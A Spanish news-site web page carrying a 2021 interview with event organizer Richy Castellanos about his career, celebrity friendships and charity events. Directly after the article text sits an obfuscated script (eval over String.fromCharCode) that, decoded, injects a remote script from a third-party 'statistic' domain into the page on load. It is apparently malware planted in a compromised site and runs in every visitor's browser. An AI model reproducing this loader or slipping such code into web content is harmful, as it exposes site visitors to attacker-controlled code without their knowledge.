</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-5531 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/%e2%99%a5/" rel="tag">+♥</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Richy Castellanos: “Soy como Groucho Marx, cuando vuelvo a casa apago la televisión y me pongo a leer un libro”</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2021/07/05/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>5 julio, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#comments">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										3 Comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-19630">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1.jpg.webp 1145w, https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1-265x300.jpg.webp 265w, https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1-905x1024.jpg.webp 905w, https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1-768x869.jpg.webp 768w" sizes="(max-width: 1145px) 100vw, 1145px"/>
<img loading="lazy" width="1145" height="1295" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1.jpg 1145w, https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1-265x300.jpg 265w, https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1-905x1024.jpg 905w, https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1-768x869.jpg 768w" sizes="(max-width: 1145px) 100vw, 1145px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>Texto: Sandra Cuenca /Fotos: R.C.</p>



<p><strong>Richy Castellanos es organizador de eventos, un trabajo complicado en el que hay que saber manejarse con la prensa y con los personajes famosos. Richy es uno de los mejores, sus convocatorias se convierten en verdaderos acontecimientos, y por ello ha recibido el premio Latino al mejor relaciones públicas en el sector musical</strong></p>



<p>Los que conocen a Richy dicen de él que es muy buena gente, un tipo con ganas de trabajar y al que le gusta su trabajo, organizar eventos en el mundo del espectáculo. Comenzó en el futbol, de pequeño quería ser futbolista “<strong>como mi gran amigo Maradona</strong>”, confiesa. “<strong>Tuve la suerte de jugar en los equipos infantiles del Real Madrid, después pasé al Getafe club, al Torrejón y al Parla. Mi entrenador fue nada más y nada menos que Manolo Sanchís padre</strong>”. Se retiró del mundo del futbol porque no tuvo la suerte de llegar a primera división, y se dedicó al mundo del espectáculo sin planearlo. &nbsp;</p>



<p><strong>¿Qué hay que tener para llevarse bien con los famosos y la prensa al mismo tiempo?</strong></p>



<p>Lo más importante es ser discreto, amigo de tus amigos y no hablar en ningún programa de televisión. Creo que hay que contar las cosas que uno hace, siempre profesionalmente. Ir con la verdad por delante también nos hace mejores personas.</p>



<figure class="wp-block-image size-full"><picture fetchpriority="high" decoding="async" class="wp-image-19622">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/3d1521cc-04f7-4b08-b867-3cdcf1682908-1024x576-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/07/3d1521cc-04f7-4b08-b867-3cdcf1682908-1024x576-1-300x169.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/07/3d1521cc-04f7-4b08-b867-3cdcf1682908-1024x576-1-768x432.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img fetchpriority="high" decoding="async" width="1024" height="576" src="https://diariomasnoticias.com/wp-content/uploads/2021/07/3d1521cc-04f7-4b08-b867-3cdcf1682908-1024x576-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/3d1521cc-04f7-4b08-b867-3cdcf1682908-1024x576-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/07/3d1521cc-04f7-4b08-b867-3cdcf1682908-1024x576-1-300x169.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/07/3d1521cc-04f7-4b08-b867-3cdcf1682908-1024x576-1-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Richy acompañado de Tomatito, José Mercé y Manel Fuentes</figcaption></figure>



<p><strong>Llevas veintiséis años trabajando en esto, ¿han cambiado mucho las cosas desde que empezaste?</strong></p>



<p>No, no ha cambiado mucho. Lo que si es que cada año cambian normas o protocolos, y más ahora con el covid. Sigo haciendo lo mismo, me contrata una empresa y convoco a los medios de comunicación, después invito, en sintonía con el tipo de evento, a los personajes.</p>



<p><strong>Los personajes a los que invitas a tus eventos suelen ser profesionales, ¿qué opinas de la nueva oleada de famosos que han salido de realities shows?</strong></p>



<p>Yo soy como <strong>Groucho Marx</strong>, cuando vuelvo a casa apago la televisión y me pongo a leer un libro. Yo respeto a todo el mundo, cada uno quiere hacer su vida y trabajar a su manera, pero siempre he dicho que en esta profesión lo mejor son los personajes con nombre y apellidos, son con los que yo siempre he trabajado. Dentro de la tribu de gente conocida, que a lo mejor son mucho más conocidos mediáticamente porque salen en televisión a todas horas, habrá de todo, y yo lo respeto, pero donde haya una buena película, un buen documental o un programa de entrevistas, que se quite el resto. Hay gente a la que le gusta estar entre Pinto y Valdemoro, yo me dedico a organizar eventos con artistas de vocación, profesionales con nombre y apellido. Algunos son muy mediáticos, es verdad, pero creo que no son explotados por algunos programas de televisión.</p>



<figure class="wp-block-image size-full"><picture decoding="async" class="wp-image-19623">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0338-1024x768-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0338-1024x768-1-300x225.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0338-1024x768-1-768x576.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img decoding="async" width="1024" height="768" src="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0338-1024x768-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0338-1024x768-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0338-1024x768-1-300x225.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0338-1024x768-1-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Con Paco de Lucia y Andrés Pajares.</figcaption></figure>



<p><strong>Siempre has dicho que tienes buenos amigos entre los famosos, amigos de verdad. ¿Se puede mantener una amistad con estos personajes tan conocidos?</strong></p>



<p>Por supuesto que sí, la colección de amigos famosos, al igual que la de los amigos del barrio o del colegio, depende de cómo sea uno mismo, hay que ser alguien muy transparente y sobre todo convertirse en un apoyo para ellos. Si tienes amigos de toda la vida te apetece también tener entre tus amigos a gente del espectáculo, ¿Por qué no?, que haya confianza con ellos fuera de un evento, que puedas hablar de cosas intimas, que solo lo sepamos él y yo, bueno y también Dios.</p>



<figure class="wp-block-image size-full"><picture decoding="async" class="wp-image-19624">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_9996.jpg.webp 640w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_9996-300x225.jpg.webp 300w" sizes="(max-width: 640px) 100vw, 640px"/>
<img decoding="async" width="640" height="480" src="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_9996.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_9996.jpg 640w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_9996-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
<figcaption>Richy con Oscar Jaenada, al que admira como actor. </figcaption></figure>



<p>&nbsp;<strong>¿A quién ha admirado Richy Castellanos?</strong></p>



<p>He admirado a mucha gente, en el boxeo por ejemplo a <strong>Cassius Clay</strong>, en Artes Marciales a <strong>Bruce Lee</strong>, en música a <strong>Camarón</strong>, <strong>Paco de Lucía, Julio Iglesias o Michael Jackson</strong>. En el futbol al más grande, <strong>Maradona</strong>, y en el cine grandes mitos como <strong>Ava Gardner, Marilyn Monroe, Robert de Niro</strong> o <strong>Alain Delon</strong>. En el mundo del cine español hay actores y actrices muy buenos como <strong>Antonio Banderas, Penélope Cruz, Óscar Jaenada</strong> o <strong>Javier Barden,</strong> y eso te llena de orgullo.</p>



<p><strong>¿Algún personaje que hayas conocido en persona y te haya sorprendido?</strong></p>



<p>Soy de los que piensa que hasta que no estás frente a alguien y lo conoces, no puedes criticar. Sorprenderme, no me ha sorprendido nadie, todos somos personas, cada uno tiene su talento, su manera de expresarse y sus pensamientos. Y a la hora de hablar con ellos nos tratamos como lo estamos haciendo tú y yo ahora, de una manera normal.</p>



<figure class="wp-block-image size-full"><picture loading="lazy" decoding="async" class="wp-image-19626">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0464-rotated-1.jpg.webp 480w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0464-rotated-1-225x300.jpg.webp 225w" sizes="(max-width: 480px) 100vw, 480px"/>
<img loading="lazy" decoding="async" width="480" height="640" src="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0464-rotated-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0464-rotated-1.jpg 480w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0464-rotated-1-225x300.jpg 225w" sizes="(max-width: 480px) 100vw, 480px"/>
</picture>
<figcaption>Bonita foto junto a Mar Flores.</figcaption></figure>



<p><strong>¿Alguien que te haya decepcionado?</strong></p>



<p>En mi trabajo creo que las decepciones no suelen pasar, pero como el nombre del programa de televisión, “<strong>Pasapalabra</strong>”. Si alguien me decepciona dejo la puerta abierta para que él o ella sean capaces de darse cuenta por sí mismos y se vayan. Soy una persona muy transparente, y en un momento dado puedo chocar con alguien y ser incompatible.&nbsp; Supongo que eso pasa en todos sitios, hay gente que a simple vista no cae bien, pero hay que pensar que no hay nadie puede ser igual que tú. Creo que somos gente buena.&nbsp;</p>



<figure class="wp-block-image size-full"><picture loading="lazy" decoding="async" class="wp-image-19627">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0288-1024x473-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0288-1024x473-1-300x139.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0288-1024x473-1-768x355.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" decoding="async" width="1024" height="473" src="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0288-1024x473-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0288-1024x473-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0288-1024x473-1-300x139.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_0288-1024x473-1-768x355.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Richy acompañado por dos grandes mujeres, Estrella y Soleá Morente.</figcaption></figure>



<p><strong>Hace poco te dieron un premio al mejor Relaciones Públicas en el Sector Musical, ¿qué sientes cuando te dan un premio de este tipo?</strong></p>



<p>La verdad es que me pongo muy nervioso. Yo no soy cantante, ni actor, ni futbolista, soy organizador de eventos y recibir un premio me produce nervios, pero a la vez satisfacción. Siempre he dicho que los organizadores de eventos también se merecen un reconocimiento, nunca se había dado un premio en esa categoría. Que&nbsp; me me hayan involucrado en los premios <strong>Latino,</strong> que organizan una vez al año aquí en España, y que me hayan concedido el premio valorando mi trabajo, pues sientes una satisfacción muy grande. Por fin en mi sector me entregan un premio, que no quiere decir que ese premio sea solo para mí, sino que a día de hoy hay mucha gente que se dedica a lo mismo que yo. Por eso yo ayer lo compartí con todas esas personas. Me siento muy alagado de tenerlo en casa y sobre todo de ofrecer ese premio a ellos que son compañeros con los que trabajo, y que cada uno a su manera hace eventos.</p>



<figure class="wp-block-image size-full is-resized"><picture loading="lazy" decoding="async" class="wp-image-19628">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_20210701_161239-586x1024-1.jpg.webp 586w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_20210701_161239-586x1024-1-172x300.jpg.webp 172w" sizes="(max-width: 259px) 100vw, 259px"/>
<img loading="lazy" decoding="async" src="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_20210701_161239-586x1024-1.jpg" alt="" width="259" height="453" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_20210701_161239-586x1024-1.jpg 586w, https://diariomasnoticias.com/wp-content/uploads/2021/07/IMG_20210701_161239-586x1024-1-172x300.jpg 172w" sizes="(max-width: 259px) 100vw, 259px"/>
</picture>
<figcaption>Una fotografía junto al alcalde de Madrid, durante el partido benéfico en el Wanda Metropolitano. </figcaption></figure>



<p><strong>Organizas muchos eventos benéficos, ¿es importante para ti participar en ellos?</strong></p>



<p>Sí, siempre he dicho que igual que haces eventos a lo grande, también tienes que hacerlos a nivel solidario. Te dejan muy buen sabor de boca cuando los terminas. He tenido&nbsp; la suerte de trabajar con <strong>Unicef</strong>, fibrosis quística, niños con cáncer o con parálisis cerebral y con la <strong>Casa del Actor</strong>. Hay que ayudar a esos niños enfermos, sin niños la vida no avanza, los niños son el futuro. Tenemos que acordarnos que hay gente que necesita nuestro apoyo, yo soy uno de ellos. Ahora he hecho dos cosas muy importantes, al menos para mí. En el peor momento de la pandemia me llamó <strong>Miguel Ángel Gil</strong>, consejero delegado del <strong>Atlético de Madrid</strong>, me preguntó si podíamos hacer un video para la <strong>Fundación del Atlético y la Cruz Roja</strong>, y dije que sí. Pensé en <strong>Michael Jackson</strong>, en su videoclip “<strong>We are the Word</strong>” que reunió a 50 artistas. Cuarenta años después <strong>Richy</strong> consiguió 60 artistas de la talla de <strong>El Cigala, Pancho Céspedes, Carlos Herrera, Koke del Atlético de Madrid, Raúl González del Real Madrid, Vicente Amigo, Javier Gutiérrez, Santiago segura o José Mota</strong>, que colaboraron en el video. Lo hice con <strong>El Negri</strong>, que es el cantante de la <strong>Barbería del Sur</strong> e hicimos el montaje. Llevamos ya más de seiscientas mil copias, y todo lo que se está recaudando es para la <strong>Cruz Roja</strong> y la <strong>Fundación del Atlético de Madrid</strong>, que colaboran con otras asociaciones. Hace un mes presente un partido solidario en el <strong>Wanda Metropolitano</strong>, también convoqué a 60 artistas, el saque de honor lo hizo el alcalde de <strong>Madrid</strong>, y se recaudaron unos 50.000 euros, para los niños con cáncer. Eso es lo que hago yo habitualmente, una vez, dos o tres al año, y me siento muy contento de poder ayudar.</p>



<figure class="wp-block-image size-full"><picture loading="lazy" decoding="async" class="wp-image-19629">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/unnamed-1-1024x640-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/07/unnamed-1-1024x640-1-300x188.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/07/unnamed-1-1024x640-1-768x480.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" decoding="async" width="1024" height="640" src="https://diariomasnoticias.com/wp-content/uploads/2021/07/unnamed-1-1024x640-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/07/unnamed-1-1024x640-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/07/unnamed-1-1024x640-1-300x188.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/07/unnamed-1-1024x640-1-768x480.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Con Josema Yuste y Gabino Diego, que en unos meses presentarán su película «El Aguafiestas» </figcaption></figure>



<p><strong>¿Algún nuevo proyecto que me puedas contar?</strong></p>



<p>Pues acabo de meterme en un proyecto muy &nbsp;interesante, que tiene que ver con la cultura, con mi amigo <strong>Andoni Ferreño</strong> y con otro socio más. Se llama “<strong>42 producciones</strong>”, y tenemos una producción, casi preparada, en la que ya hemos empezado a trabajar. Hemos fichado a un grandísimo actor, <strong>Jorge Sanz</strong>, y la obra de teatro que vamos a producir se llama “<strong>Boeing-Boeing</strong>”, la que hizo <strong>Tony Curtis</strong> y <strong>Jerry Lewis</strong>. Los protagonistas serán <strong>Jorge y Andoni</strong>. Es el primer proyecto de muchos. Y fuera de ese proyecto, estamos preparando un documental sobre mi vida, una persona que empieza de cero jugando al futbol, y al final conoce a todo el mundo en todos los campos y hasta ahí, estoy muy emocionado con este proyecto. Hay varias cosas más, pero que no puedo contar porque son fuera de <strong>España</strong>. Acabo de hacer la premier de la última película de <strong>Santiago Segura</strong>,<strong> “A todo tren”</strong>, y después organizaré la presentación de la película de <strong>José Mota</strong>, “<strong>García y García</strong>”. Y si Dios me da fuerza y salud, por eso estoy siempre con Dios y le tengo en mi corazón, seguiré otros 20 años más.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-inline-end elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
